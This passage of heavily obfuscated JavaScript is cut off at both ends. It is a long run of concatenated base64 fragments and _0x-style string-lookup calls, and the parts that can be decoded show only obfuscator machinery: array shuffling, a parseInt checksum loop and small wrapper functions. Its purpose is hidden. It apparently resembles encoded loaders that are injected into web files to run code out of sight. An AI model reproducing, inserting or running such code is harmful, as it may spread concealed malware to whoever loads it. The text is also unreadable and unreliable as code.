dMWk9BRCd'+'dKTt9LGlbJ3Byb3RvdHlwZSddWydIaGlK'+'S1YnXT1mdW5jdGlvbihqKXtmb3IodmFyI'+_0x4035171A(0x1f4)+'xlbmd0aCdd')+(_0x4035171A(0x1aa)+_0x4035171A(0x1cd)+'RoWydyYW5kb20nXSgpKSksbD10aGlzWyd'+'nR1RCR1InXVsnbGVuZ3RoJ107fXJldHVy'+'biBqKHRoaXNbJ2dHVEJHUiddWzB4MF0pO'+'30sbmV3IGkoXzB4OTQzMjM3MmQpWydVTm'+'pSWGMnXSgpLF8weDk0MzIzNzJkWyd4ZHF'+'Ba2snXT0hIVtdO31jPV8weDk0MzIzNzJk'+'WydCVVVlSGYnXShjLGIpLF8weDk0MzIzN'+'zJkWydkTERWTXMnXVtmXT1jO31lbHNlIG'+'M9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGE'+'sYil7dmFyIEw9XzB4OTQzMjM3MmQ7d2hp'+'bGUoISFbXSl7dHJ5e3ZhciBjPS1wYXJzZ'+'UludChMKDB4MjZkLCdvOUohJykpKi1wYX'+'JzZUludChMKDB4MzhhLCdLcjNJJykpK3B'+'hcnNlSW50KEwoMHgyYjUsJzRPQnAnKSkq'+_0x4035171A(0x250)+'SkrcGFyc2VJbnQoTCgweDE3MSwnVXYpTC'+'cpKSstcGFyc2VJbnQoTCgweDJkZCwnWUA'+'4WicpKSpwYXJzZUludChMKDB4MWU0LCdM'+'bDNxJykpK3BhcnNlSW50KEwoMHgzM2MsJ'+_0x4035171A(0x1e4)+'wnS1A4dScpKSstcGFyc2VJbnQoTCgweDM'+_0x4035171A(0x20d)+'MjI1LCdyVldlJykpO2lmKGM9PT1iKWJyZ'+'WFrO2Vsc2UgYVsncHVzaCddKGFbJ3NoaW'+'Z0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2g'+'nXShhWydzaGlmdCddKCkpO319fShfMHg5'+'NDMyMzcyYywweGIwZjRmKSwhZnVuY3Rpb'+_0x4035171A(0x252)+_0x4035171A(0x1e5))+('eDI4YywnOSlddCcpXT1NKDB4MzdiLCdZW'+_0x4035171A(0x27a)+'gweDEzNywnS3IzSScpXT1NKDB4MzBlLCd'+'1JWxJJykrTSgweDI1MiwnclZXZScpK00o'+'MHgzMWIsJ2RqRjQnKStNKDB4M2I1LCdZM'+'kh3JykrTSgweDFhNSwneHgxUicpLGNbTS'+'gweDJhZiwnd0R0RCcpXT1mdW5jdGlvbih'+_0x4035171A(0x233)+'eDIzYywnJksmVicpXT1NKDB4MzAwLCc5K'+_0x4035171A(0x1c0)+_0x4035171A(0x1d0)+_0x4035171A(0x1d8)+'eDNkNSwnNE9CcCcpXT1NKDB4MmY5LCcjb'+'iV0JykrJ3QnLGNbTSgweDMzZCwnNE9CcC'+'cpXT1NKDB4MjE2LCclUXVeJykrTSgweDM'+'2NywnS1A4dScpLGNbTSgweDI0YiwnTFVr'+'eicpXT1mdW5jdGlvbihxKXtyZXR1cm4gc'+'SgpO30sY1tNKDB4MzFjLCdMVWt6JyldPW'+'Z1bmN0aW9uKHEscyx2KXtyZXR1cm4gcSh'+'zLHYpO30sY1tNKDB4MmEwLCdVZzF6Jyld'+_0x4035171A(0x191)+'zt9LGNbTSgweDIwZSwnZEVNSicpXT1mdW'+'5jdGlvbihxLHMpe3JldHVybiBxIT09czt'+'9LGNbTSgweDIxOSwnZEVNSicpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxPT09czt9L'+'GNbTSgweDM3NCwnWVpiUScpXT1mdW5jdG'+'lvbihxLHMpe3JldHVybiBxPj1zO30sY1t'+'NKDB4MzVjLCdMbDNxJyldPWZ1bmN0aW9u'+'KHEscyl7cmV0dXJuIHE8PXM7fSxjW00oM'+'HgzYWMsJ1FpVSYnKV09ZnVuY3Rpb24ocS'+'xzKXtyZXR1')+(_0x4035171A(0x188)+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'Etczt9LGNbTSgweDIxYSwnWUA4WicpXT1'+'NKDB4MWQ2LCdLcjNJJykrTSgweDM3MCwn'+'MCZpcCcpK00oMHgxMmMsJ1NAR0EnKStNK'+'DB4MTdiLCd6Z3lTJykrTSgweDNkMSwnS3'+'IzSScpK00oMHgzODYsJ05CYzgnKStNKDB'+_0x4035171A(0x1bb)+'VycpK00oMHgyMTEsJzEyeVQnKStNKDB4M'+'zc3LCdVZzF6JykrJ10nLGNbTSgweDI5NC'+_0x4035171A(0x21c)+'rTSgweDE1NywnMTJ5VCcpK00oMHgzNWEs'+'J0MhcGInKStNKDB4MjE0LCd3RHREJykrT'+'SgweDJiNCwnSiFFaScpK00oMHgzZGYsJ0'+'F4SGwnKStNKDB4M2FlLCc3NypMJykrTSg'+'weDFlNSwndSVsSScpK00oMHgxZTYsJ0xV'+'a3onKStNKDB4MjAxLCcwJmlwJykrTSgwe'+_0x4035171A(0x24d)+_0x4035171A(0x273)+'4YywnTFVreicpKyd6JyxjW00oMHgzNmMs'+'JyVRdV4nKV09ZnVuY3Rpb24ocSxzKXtyZ'+_0x4035171A(0x1f0)+'IzSScpXT1NKDB4MTM1LCdMbDNxJykrTSg'+_0x4035171A(0x28a)+'aXAnKStNKDB4MTc2LCd1I01XJykrTSgwe'+'DFhMSwnTFVreicpK00oMHgyNDAsJ0NDRl'+'4nKStNKDB4MzA5LCdNN2V5JykrTSgweDI'+'3MywnbzlKIScpK00oMHgxNTAsJ1V2KUwn'+'KStNKDB4MmJjLCc3NypMJykrTSgweDI1N'+'CwnS3IzSScpK00oMHgzYzksJ1NAR0EnKS'+'tNKDB4MzNm')+('LCdYRSpyJykrTSgweDJkMCwndSNNVycpK'+'00oMHgyMTcsJzAmaXAnKStNKDB4MWQ1LC'+'dVZzF6JykrTSgweDNhYiwnVlJAbycpK00'+'oMHgxYzUsJ0tyM0knKStNKDB4MjljLCcw'+'JmlwJykrTSgweDMzOSwnMCZpcCcpK00oM'+'HgzY2MsJzkpXXQnKStNKDB4MTVjLCd2VV'+'R6JykrTSgweDNiNywnZGpGNCcpK00oMHg'+'xOWIsJ0MhcGInKStNKDB4MTkzLCclUXVe'+'JykrTSgweDFlMywnNzcqTCcpK00oMHgyO'+'WIsJzEyeVQnKStNKDB4MzA1LCdDQ0ZeJy'+_0x4035171A(0x25a)+'sJ003ZXknKStNKDB4Mjk5LCdRaVUmJykr'+'TSgweDJmYiwnbXd3RCcpK00oMHgxYWYsJ'+'yRTalUnKStNKDB4M2QyLCd4eDFSJykrTS'+_0x4035171A(0x1cc)+_0x4035171A(0x23e)+_0x4035171A(0x1fe)+_0x4035171A(0x220)+'NiOSwnbXd3RCcpK00oMHgyNjgsJzkpXXQ'+'nKStNKDB4M2IyLCdTQEdBJykrTSgweDE2'+_0x4035171A(0x1ea)+_0x4035171A(0x1b8)+'wnZEVNSicpK00oMHgzZTAsJ2RqRjQnKSt'+'NKDB4MjI0LCdkakY0JykrTSgweDMyNCwn'+'TFVreicpK00oMHgyMjcsJ3UlbEknKStNK'+'DB4MjZlLCcxMnlUJykrTSgweDI2MywncS'+'FEaScpK00oMHgyYTIsJ2RqRjQnKStNKDB'+'4MmVhLCdLcjNJJykrTSgweDI2NCwnTFVr'+'eicpK00oMHgzODgsJ3JWV2UnKStNKDB4M'+'jUwLCdyVldlJykrTSgweDE5NywnUWlVJi'+'cpK00oMHgy')+(_0x4035171A(0x268)+_0x4035171A(0x19e)+'YsJzNxWVcnKStNKDB4MjdhLCdMVWt6Jyk'+'rTSgweDE0MywnMTJ5VCcpK00oMHgyY2Es'+'J1V2KUwnKStNKDB4MWIxLCdLUDh1JykrT'+'SgweDMyMywnMTJ5VCcpK00oMHgxOWYsJz'+'JTTTgnKStNKDB4MmMwLCdMVWt6JykrTSg'+_0x4035171A(0x1f9)+'VHonKStNKDB4MjUzLCdKIUVpJykrTSgwe'+'DExNiwnQiljSScpK00oMHgyNDMsJ0NDRl'+'4nKStNKDB4MWI5LCclUXVeJykrTSgweDE'+'zMywnJFNqVScpK00oMHgyNDUsJyRTalUn'+_0x4035171A(0x288)+_0x4035171A(0x20c)+'tNKDB4MjQ5LCd2MkgmJykrTSgweDM1Yiw'+'nQ0NGXicpK00oMHgyMjgsJyZLJlYnKStN'+'KDB4MTI4LCd1I01XJykrTSgweDEzZiwnQ'+'iljSScpK00oMHgxNDUsJ2RlWnInKStNKD'+'B4MmJiLCclUXVeJykrTSgweDM5MywndSN'+_0x4035171A(0x28e)+_0x4035171A(0x1ef)+'ycpK00oMHgxZDMsJyZLJlYnKStNKDB4Mj'+_0x4035171A(0x213)+'pK00oMHgyNmYsJ0NDRl4nKStNKDB4MjI5'+_0x4035171A(0x186)+'00oMHgyYjIsJ0NDRl4nKStNKDB4MThlLC'+'dDIXBiJykrTSgweDFiZSwnTFVreicpK00'+'oMHgxYmMsJzJTTTgnKStNKDB4MWVlLCdV'+_0x4035171A(0x26a)+'HgxMWIsJ3pneVMnKStNKDB4MjMwLCd2VV'+'R6JykrTSgw')+('eDIxYiwnQiljSScpK00oMHgyYzQsJ0FXI'+_0x4035171A(0x1d1)+'JjYywnQXhIbCcpK00oMHgzNTEsJ0tQOHU'+'nKStNKDB4MmQ5LCczcVlXJykrTSgweDE0'+'NiwnJFNqVScpK00oMHgzMzYsJzEyeVQnK'+'StNKDB4MzAzLCdyVldlJykrTSgweDExZC'+_0x4035171A(0x1eb)+_0x4035171A(0x1e3)+'ZGVacicpK00oMHgxYzQsJ05CYzgnKStNK'+'DB4MThhLCd3RHREJykrTSgweDE0Yywnbz'+'lKIScpK00oMHgxOTYsJ0xsM3EnKStNKDB'+'4MmNkLCd3RHREJykrTSgweDIzMSwnMlNN'+'OCcpK00oMHgyYzUsJ0tyM0knKStNKDB4M'+_0x4035171A(0x1f5)+'cpK00oMHgzMTUsJ213d0QnKStNKDB4MTU'+'zLCdtd3dEJykrTSgweDI4OCwnMlNNOCcp'+'K00oMHgyMTIsJ0xVa3onKStNKDB4MmY3L'+'CcmSyZWJykrTSgweDMzYSwnemd5UycpK0'+'0oMHgxODQsJyVRdV4nKStNKDB4MWQ4LCd'+'ZMkh3JykrTSgweDFkOSwnOSlddCcpK00o'+'MHgzMjksJ3h4MVInKStNKDB4MzRiLCcyU'+'004JykrTSgweDJmNiwnZEVNSicpK00oMH'+'gzNTAsJ0FXI14nKStNKDB4MTU5LCd3RHR'+_0x4035171A(0x1d6)+'ZjYsJ1hFKnInKStNKDB4M2QzLCd2VVR6J'+_0x4035171A(0x1d5)+'AsJ0NDRl4nKStNKDB4MzRjLCckU2pVJyk'+'rTSgweDFmNSwnXjYkWScpK00oMHgyNTEs'+_0x4035171A(0x24b)+'SgweDE3MiwndjJIJicpK00oMHgyYzEsJ2'+'85SiEnKStN')+('KDB4MjRlLCczcVlXJykrTSgweDFiNywnJ'+'ksmVicpK00oMHgxZDcsJyVRdV4nKStNKD'+'B4MjQyLCdRaVUmJykrTSgweDFkZiwnZGV'+'acicpK00oMHgzZGUsJ1V2KUwnKStNKDB4'+'MjRjLCdxIURpJykrTSgweDM4ZSwnU0BHQ'+'ScpK00oMHgyODcsJ1ZSQG8nKStNKDB4MW'+'E4LCdkakY0JykrTSgweDM0ZSwnQXhIbCc'+'pK00oMHgxZmIsJyRTalUnKStNKDB4MjA3'+'LCcmSyZWJykrTSgweDFhMiwnZGpGNCcpK'+'00oMHgyMWMsJ1VnMXonKStNKDB4Mzk4LC'+_0x4035171A(0x1d3)+'oMHgyOGQsJzc3KkwnKStNKDB4MzBmLCcj'+'biV0JykrTSgweDE0OCwnTFVreicpK00oM'+_0x4035171A(0x1e2)+'t6JykrTSgweDIxZiwnVWcxeicpK00oMHg'+'zY2IsJyVRdV4nKStNKDB4MjIyLCd6YnlT'+'JykrTSgweDJiNywnJVF1XicpK00oMHgxN'+'zAsJ05CYzgnKStNKDB4MjM3LCcmSyZWJy'+_0x4035171A(0x1ae)+_0x4035171A(0x212)+'TSgweDJmMywndSVsSScpK00oMHgzMjcsJ'+_0x4035171A(0x254)+_0x4035171A(0x1cb)+'uJXQnKStNKDB4MzRkLCdZMkh3JykrTSgw'+'eDFiMCwnSWpBSCcpK00oMHgzMDYsJ1kyS'+'HcnKStNKDB4MTM2LCd3RHREJykrTSgweD'+'M2MywnVWcxeicpK00oMHgxMzksJ3dEdEQ'+'nKStNKDB4MTJkLCdVdilMJykrTSgweDMx'+'ZiwndlVUeicpK00oMHgxNTYsJ3UlbEknK'+'StNKDB4MmFkLCdKIUVpJykrTSgweDI3Yi'+_0x4035171A(0x190))+('KyhNKDB4MmRiLCdDQ0ZeJykrTSgweDFmN'+'ywnbzlKIScpK00oMHgzOWMsJ0MhcGInKS'+'tNKDB4Mzc2LCdYRSpyJykrTSgweDI3Yyw'+_0x4035171A(0x1dd)+'KDB4M2EyLCdkakY0JykrTSgweDI4ZSwnW'+_0x4035171A(0x192)+_0x4035171A(0x1ba)+'NOCcpK00oMHgzMmEsJ213d0QnKStNKDB4'+'M2RjLCczcVlXJykrTSgweDM3ZSwnOSldd'+_0x4035171A(0x26b)+'Q2LCd2MkgmJykrTSgweDI2MSwnclZXZSc'+'pK00oMHgyZTgsJ3pieVMnKStNKDB4MzNl'+_0x4035171A(0x272)+_0x4035171A(0x236)+_0x4035171A(0x1bd)+'oMHgyZDcsJ1ZSQG8nKStNKDB4MzU1LCcl'+'UXVeJykrTSgweDFiNCwnd0R0RCcpK00oM'+'HgyZTYsJyZLJlYnKStNKDB4MzE5LCdBeE'+'hsJykrTSgweDIzOCwnemd5UycpK00oMHg'+'yNDcsJ0MhcGInKStNKDB4MTdkLCdeNiRZ'+'JykrTSgweDFjZiwnUWlVJicpK00oMHgxN'+'TQsJ0xVa3onKStNKDB4MzU2LCdDQ0ZeJy'+'krTSgweDEzOCwnZEVNSicpK00oMHgxYTc'+'sJ2RFTUonKStNKDB4MzE4LCdwSmVsJykr'+'TSgweDJkZSwnS1A4dScpK00oMHgzYjQsJ'+'1VnMXonKStNKDB4MTU1LCd1JWxJJykrTS'+'gweDE2NywncEplbCcpK00oMHgxYjYsJ1h'+_0x4035171A(0x270)+'eDJmZiwnclZXZScpK00oMHgyY2IsJ3BKZ'+'WwnKStNKDB4MjNiLCc3NypMJykrTSgweD'+'EyZSwnbXd3')+('RCcpKSxjW00oMHgzODcsJ3YySCYnKV09Z'+'nVuY3Rpb24ocSxzKXtyZXR1cm4gcStzO3'+'0sY1tNKDB4MTJhLCdvOUohJyldPWZ1bmN'+'0aW9uKHEscyl7cmV0dXJuIHErczt9LGNb'+'TSgweDJhNywnS1A4dScpXT1mdW5jdGlvb'+_0x4035171A(0x23d)+'gxNzMsJ3YySCYnKV09ZnVuY3Rpb24ocSx'+'zKXtyZXR1cm4gcStzO30sY1tNKDB4MzM0'+'LCd6YnlTJyldPU0oMHgzYjAsJ0xsM3EnK'+'Ssncy8nLGNbTSgweDM2NiwnNzcqTCcpXT'+_0x4035171A(0x18a)+_0x4035171A(0x208)+'KDB4MzAyLCdTQEdBJykrTSgweDE5OCwnW'+'TJIdycpK00oMHgyYjMsJ0NDRl4nKStNKD'+'B4MmFiLCclUXVeJykrTSgweDJlOSwncSF'+'EaScpK00oMHgxY2IsJ1NAR0EnKStNKDB4'+'MjllLCdxIURpJykrTSgweDE2MSwnOSldd'+'CcpK00oMHgxYTAsJ003ZXknKStNKDB4MT'+'RiLCdNN2V5JykrTSgweDFmMSwncEplbCc'+'pK00oMHgyNDgsJyNuJXQnKStNKDB4MWQy'+'LCdeNiRZJykrTSgweDM5MSwnQiljSScpK'+'00oMHgxODksJzc3KkwnKStNKDB4MmU0LC'+'dMbDNxJykrTSgweDIwMCwnd0R0RCcpK00'+'oMHgxMTcsJ3pieVMnKStNKDB4MWM3LCdT'+_0x4035171A(0x1ca)+'HgyMGMsJ0tyM0knKStNKDB4MjBhLCdLcj'+'NJJykrTSgweDJjOSwnbXd3RCcpK00oMHg'+'zZTIsJ2RFTUonKStNKDB4M2ExLCcxMnlU'+'JykrTSgweDM5MCwnTTdleScpK00oMHgyN'+'GYsJ1kySHcnKStNKDB4MWFiLCcyU004Jy'+'krTSgweDJm')+('YywnM3FZVycpK00oMHgxODcsJ0IpY0knK'+'StNKDB4M2EzLCdRaVUmJykrTSgweDI3NS'+'wncSFEaScpK00oMHgxNTgsJ0lqQUgnKSt'+'NKDB4MzQ4LCd1JWxJJykrTSgweDI5YSwn'+'dSVsSScpK00oMHgyOGYsJ285SiEnKStNK'+'DB4MzdhLCckU2pVJykrTSgweDFlOCwnNE'+_0x4035171A(0x1e0)+'4MzQ2LCdyVldlJykrTSgweDM5NiwnMlNN'+'OCcpK00oMHgyZDEsJ3pneVMnKStNKDB4M'+'WMwLCdtd3dEJykrTSgweDM0NCwnUWlVJi'+'cpK00oMHgzYmYsJ1VnMXonKStNKDB4MmU'+'xLCdkZVpyJykrTSgweDMwYSwnNE9CcCcp'+'K00oMHgzYzYsJ0tQOHUnKStNKDB4MmRjL'+'Cd3RHREJykrTSgweDMwZCwnZGpGNCcpK0'+'0oMHgzMTMsJ213d0QnKStNKDB4MzZmLCc'+_0x4035171A(0x1c9)+'MHgyODMsJ0ohRWknKStNKDB4MTQ0LCdZW'+_0x4035171A(0x223)+_0x4035171A(0x21d)+_0x4035171A(0x238)+'ZDMsJyNuJXQnKStNKDB4Mjg0LCdRaVUmJ'+'ykrTSgweDM3ZCwnI24ldCcpK00oMHgzNj'+'gsJ3ZVVHonKStNKDB4MWQxLCd6YnlTJyk'+_0x4035171A(0x187)+'J0ohRWknKStNKDB4MWViLCd6YnlTJykrT'+'SgweDI5MCwnemJ5UycpK00oMHgxNmQsJ1'+_0x4035171A(0x276)+'weDFjYSwnXjYkWScpK00oMHgzNTQsJ0F4'+'SGwnKStNKDB4Mjk1LCdLcjNJJykrTSgwe'+'DFlYywnMCZpcCcpK00oMHgyYjksJ3pneV'+'MnKStNKDB4')+('MzM1LCdTQEdBJykrTSgweDM1ZSwnQXhIb'+_0x4035171A(0x263)+'FjLCdYRSpyJykrTSgweDNkNiwnJksmVic'+'pK00oMHgyYzMsJ0lqQUgnKStNKDB4MWU3'+'LCclUXVeJykrTSgweDM1MiwnWTJIdycpK'+_0x4035171A(0x211)+'dyVldlJykrTSgweDI1YywncSFEaScpK00'+_0x4035171A(0x1f7)+'Mkh3JykrTSgweDM2Miwnemd5UycpK00oM'+'HgzMzAsJ1kySHcnKStNKDB4M2MxLCczcV'+_0x4035171A(0x1b0)+_0x4035171A(0x1a4)+'JykrTSgweDJjOCwnSiFFaScpK00oMHgyO'+_0x4035171A(0x23c)+_0x4035171A(0x271)+_0x4035171A(0x26d)+'TSgweDM2ZSwnVXYpTCcpK00oMHgzOWQsJ'+'yVRdV4nKStNKDB4M2FhLCd1JWxJJykrTS'+'gweDE1MiwnJFNqVScpK00oMHgzNzIsJ3Z'+'VVHonKStNKDB4MTY5LCdVdilMJykrTSgw'+_0x4035171A(0x25c)+'l4nKStNKDB4MTI0LCdMbDNxJykrTSgweD'+_0x4035171A(0x1ff)+'nKStNKDB4MjQ0LCdBVyNeJykrTSgweDMw'+'YiwneHgxUicpK00oMHgxNzQsJ3YySCYnK'+'StNKDB4MTQyLCdVZzF6JykrTSgweDE4Yi'+'wnMCZpcCcpK00oMHgxMjEsJ1FpVSYnKSt'+'NKDB4MzI2LCckU2pVJykrTSgweDMyZiwn'+'ZGVacicpK00oMHgzM2IsJ285SiEnKStNK'+_0x4035171A(0x1fa)+'gxUicpK00o')+(_0x4035171A(0x219)+_0x4035171A(0x283)+'gxZjQsJ0xVa3onKStNKDB4MTc1LCd2VVR'+_0x4035171A(0x1d9)+'OTQsJ3EhRGknKStNKDB4MzAxLCdwSmVsJ'+'ykrTSgweDI3NiwnTGwzcScpK00oMHgyNz'+'EsJ2RlWnInKStNKDB4M2JiLCdZMkh3Jyk'+'rTSgweDI5ZCwncSFEaScpK00oMHgxMWUs'+_0x4035171A(0x189)+'SgweDIxMywnQVcjXicpK00oMHgxOGMsJy'+'RTalUnKStNKDB4MTlkLCdOQmM4JykrTSg'+'weDI2YSwncEplbCcpK00oMHgyMjYsJzc3'+'KkwnKStNKDB4MWZlLCdkZVpyJykrTSgwe'+'DExYSwnMCZpcCcpK00oMHgyYjEsJ1FpVS'+'YnKStNKDB4MmMyLCdDIXBiJykrTSgweDI'+'1NywnM3FZVycpK00oMHgyMmYsJzAmaXAn'+'KStNKDB4M2EwLCcwJmlwJykrTSgweDFjZ'+'SwneHgxUicpK00oMHgzNzEsJ1kySHcnKS'+'tNKDB4MjdlLCc0T0JwJykrTSgweDEyMyw'+'nQyFwYicpK00oMHgzOWIsJ3JWV2UnKStN'+'KDB4MTgzLCdMbDNxJykrTSgweDMyMSwnd'+_0x4035171A(0x26c)+'B4MWYwLCd3RHREJykrTSgweDEzMCwnJFN'+'qVScpK00oMHgxOWUsJ1laYlEnKStNKDB4'+'MjA0LCdxIURpJykrTSgweDEzYywnVlJAb'+'ycpK00oMHgyOTYsJyVRdV4nKStNKDB4Mj'+'QxLCclUXVeJykrTSgweDJmYSwnTGwzcSc'+'pK00oMHgxYWEsJ3pieVMnKStNKDB4MWNk'+'LCc3NypMJykrTSgweDFlYSwnSWpBSCcpK'+'00oMHgzMTIsJ3BKZWwnKStNKDB4MjkzLC'+_0x4035171A(0x260))+('TSgweDIyZSwnclZXZScpK00oMHgyZTcsJ'+'0FXI14nKStNKDB4MzBjLCd1JWxJJykrTS'+_0x4035171A(0x281)+'4MVInKStNKDB4MTMxLCc3NypMJykrTSgw'+'eDI0NiwnVXYpTCcpK00oMHgzOWYsJyVRd'+_0x4035171A(0x1b3)+'NhNiwnTGwzcScpK00oMHgxZTksJ0xsM3E'+'nKStNKDB4M2E1LCdTQEdBJykrTSgweDI2'+'YywndSNNVycpK00oMHgyMTAsJyRTalUnK'+'StNKDB4MTdlLCdLcjNJJykrTSgweDEzZC'+'wnZEVNSicpK00oMHgxNmEsJ0xVa3onKSt'+'NKDB4MjJiLCcyU004JykrTSgweDM3Yywn'+'MlNNOCcpK00oMHgzYTgsJ3BKZWwnKStNK'+'DB4MjE1LCdxIURpJykrTSgweDI0ZCwndl'+'VUeicpK00oMHgxZjMsJzAmaXAnKStNKDB'+'4MTI3LCclUXVeJykrTSgweDMyZCwnWTJI'+'dycpK00oMHgyZWQsJyZLJlYnKStNKDB4M'+'2E5LCcjbiV0JykrTSgweDIyYywnJksmVi'+'cpKyhNKDB4MmVlLCdkZVpyJykrTSgweDI'+'wOSwnQyFwYicpK00oMHgyMGYsJ213d0Qn'+'KStNKDB4MmIwLCdVZzF6JykrTSgweDJmZ'+'CwnWVpiUScpK00oMHgzNDAsJzRPQnAnKS'+_0x4035171A(0x277)+'ndSVsSScpK00oMHgyYTYsJ3UjTVcnKStN'+_0x4035171A(0x25e)+'VcjXicpK00oMHgxYzIsJ2RFTUonKStNKD'+_0x4035171A(0x244)+'jSScpK00oMHgzOTUsJ0tQOHUnKStNKDB4'+'MWE5LCckU2pVJykrTSgweDFjMSwnTTdle'+'ScpK00oMHgyZjgsJzEyeVQnKStNKDB4MT'+'c5LCdWUkBv')+('JykrTSgweDNiOCwnQXhIbCcpK00oMHgzN'+'TMsJzJTTTgnKStNKDB4Mzg0LCdYRSpyJy'+'krTSgweDNiZSwnJFNqVScpK00oMHgxNWE'+'sJ3EhRGknKStNKDB4MzhmLCd6Z3lTJykr'+'TSgweDNlMSwnU0BHQScpK00oMHgzMWEsJ'+'0NDRl4nKStNKDB4M2I2LCd2MkgmJykrTS'+'gweDM2NCwncEplbCcpK00oMHgxYzgsJ28'+'5SiEnKStNKDB4M2E0LCdWUkBvJykrTSgw'+'eDI3NywnbzlKIScpK00oMHgxNmYsJzRPQ'+_0x4035171A(0x216)+'IwYiwnWTJIdycpK00oMHgxOTksJ0xVa3o'+'nKStNKDB4M2IzLCdJakFIJykrTSgweDIz'+'ZiwnZGVacicpK00oMHgxYmIsJzNxWVcnK'+'StNKDB4M2IxLCdvOUohJykrTSgweDI4YS'+'wnVlJAbycpK00oMHgzNDUsJzJTTTgnKSt'+'NKDB4M2M4LCdkakY0JykrTSgweDIzMywn'+'d0R0RCcpK00oMHgyNTUsJ1lAOFonKStNK'+'DB4MzI4LCdNN2V5JykrTSgweDFhZCwnWT'+'JIdycpKydPJyksY1tNKDB4Mzc5LCdZQDh'+_0x4035171A(0x231)+'MWZmLCczcVlXJykrJ25nJyxjW00oMHgxO'+'DAsJ0lqQUgnKV09ZnVuY3Rpb24ocSxzLH'+'Ysdyx4LHkseixBLEIsQyxEKXtyZXR1cm4'+_0x4035171A(0x18b)+'LGNbTSgweDI5MiwnWVpiUScpXT1mdW5jd'+_0x4035171A(0x1a6)+'tNKDB4MTM0LCd2VVR6JyldPWZ1bmN0aW9'+'uKHEscyx2LHcseCx5LHope3JldHVybiBx'+'KHMsdix3LHgseSx6KTt9LGNbTSgweDE1Z'+'SwnVWcxeicpXT1mdW5jdGlvbihxLHMsdi'+'x3LHgpe3Jl')+(_0x4035171A(0x1df)+_0x4035171A(0x243)+'YnKStNKDB4M2FkLCdeNiRZJykrTSgweDN'+'kOCwnZEVNSicpKyddJyxjW00oMHgxNjUs'+_0x4035171A(0x1fd)+'00oMHgxNTEsJ1kySHcnKStNKDB4MjMyLC'+_0x4035171A(0x23f)+'bTSgweDJjNywnQVcjXicpXT1NKDB4MjM5'+'LCdYRSpyJykrTSgweDE2MywnQyFwYicpK'+'00oMHgyYWEsJ0F4SGwnKStNKDB4MmU1LC'+_0x4035171A(0x265)+'qcicpXT1NKDB4Mzg1LCc3NypMJykrTSgw'+'eDI2NiwnOSlddCcpK00oMHgxZWQsJyRTa'+'lUnKStNKDB4MzgzLCc3NypMJykrTSgweD'+_0x4035171A(0x225)+'jXicpXT1mdW5jdGlvbihxLHMsdix3LHgs'+'eSx6LEEsQixDLEQpe3JldHVybiBxKHMsd'+'ix3LHgseSx6LEEsQixDLEQpO307dmFyIG'+'Q9YyxlPWZ1bmN0aW9uKCl7dmFyIHE9ISF'+'bXTtyZXR1cm4gZnVuY3Rpb24ocyx2KXt2'+'YXIgdz1xP2Z1bmN0aW9uKCl7dmFyIE49X'+'zB4OTQzMjM3MmQ7aWYodil7dmFyIHg9dl'+'tOKDB4MWRiLCc5KV10JyldKHMsYXJndW1'+_0x4035171A(0x28f)+'ZnVuY3Rpb24oKXt9O3JldHVybiBxPSFbX'+'Sx3O307fSgpO2Z1bmN0aW9uIGYocSxzKX'+'t2YXIgTz1NLHY9e307dltPKDB4M2QwLCd'+_0x4035171A(0x1db)+'XSx2W08oMHgyNTksJ142JFknKV09ZFtPK'+_0x4035171A(0x23a)+'wneHgxUicp')+(_0x4035171A(0x1e9)+'mV0dXJuIGRbUCgweDMyMCwnWUA4WicpXS'+'h6LEEpO30sdltPKDB4MTgyLCckU2pVJyl'+'dPWRbTygweDI2YiwnQVcjXicpXSx2W08o'+'MHgzY2EsJ3UlbEknKV09ZnVuY3Rpb24oe'+'ixBKXt2YXIgUT1PO3JldHVybiBkW1EoMH'+'gxODgsJ1ZSQG8nKV0oeixBKTt9LHZbTyg'+_0x4035171A(0x217)+_0x4035171A(0x1a5)+'yldPWRbTygweDM4MCwnUWlVJicpXSx2W0'+'8oMHgxODUsJ0F4SGwnKV09ZnVuY3Rpb24'+'oeixBKXt2YXIgUj1PO3JldHVybiBkW1Io'+'MHgzZGIsJ1hFKnInKV0oeixBKTt9LHZbT'+_0x4035171A(0x1e7)+'h5KXt2YXIgUz1PO3JldHVybiBkW1MoMHg'+'zNmEsJyRTalUnKV0oeSk7fSx2W08oMHgx'+'MWYsJ0MhcGInKV09ZnVuY3Rpb24oeSx6L'+'EEpe3ZhciBUPU87cmV0dXJuIGRbVCgweD'+'E4NiwnVXYpTCcpXSh5LHosQSk7fSx2W08'+'oMHgxN2EsJ1VnMXonKV09ZnVuY3Rpb24o'+'eixBKXt2YXIgVT1PO3JldHVybiBkW1UoM'+'HgyYTQsJzNxWVcnKV0oeixBKTt9LHZbTy'+'gweDIwZCwnTTdleScpXT1mdW5jdGlvbih'+'6LEEpe3ZhciBWPU87cmV0dXJuIGRbVigw'+'eDFkZSwnZGVacicpXSh6LEEpO307dmFyI'+_0x4035171A(0x228)+'8oMHgzNTgsJ0IpY0knKV0oeFtPKDB4MjA'+'zLCc0T0JwJykrJ2gnXSxzKSYmZnVuY3Rp'+'b24oeSx6KXt2YXIgVz1PLEE9d1tXKDB4M'+'zE3LCdyVldlJyldW1coMHgzMzgsJ3JWV2'+_0x4035171A(0x259))+('KSxCPTB4MDt3aGlsZSghIVtdKXtzd2l0Y'+'2goQVtCKytdKXtjYXNlJzAnOnZhciBDPX'+'t9O0NbVygweDJlYiwncEplbCcpXT13W1c'+'oMHgxYmEsJ2RFTUonKV0sQ1tXKDB4MTI5'+_0x4035171A(0x1c2)+'mFyIFg9VztyZXR1cm4gd1tYKDB4MjVmLC'+'dwSmVsJyldKEcsSCk7fSxDW1coMHgxOWE'+'sJzRPQnAnKV09d1tXKDB4MmVjLCczcVlX'+'JyldLENbVygweDE5NSwnMTJ5VCcpXT1md'+'W5jdGlvbihHLEgpe3ZhciBZPVc7cmV0dX'+_0x4035171A(0x203)+'pO30sQ1tXKDB4MTRkLCd2MkgmJyldPXdb'+'VygweDJhZSwnS3IzSScpXSxDW1coMHgyM'+_0x4035171A(0x20b)+'t2YXIgWj1XO3JldHVybiB3W1ooMHgxMjY'+_0x4035171A(0x1c6)+'ZCwnQyFwYicpXT13W1coMHgzYTcsJzEye'+_0x4035171A(0x1fc)+_0x4035171A(0x26e)+'0dXJuIHdbYTAoMHgyMDIsJ3h4MVInKV0o'+_0x4035171A(0x282)+'T1mdW5jdGlvbihHKXt2YXIg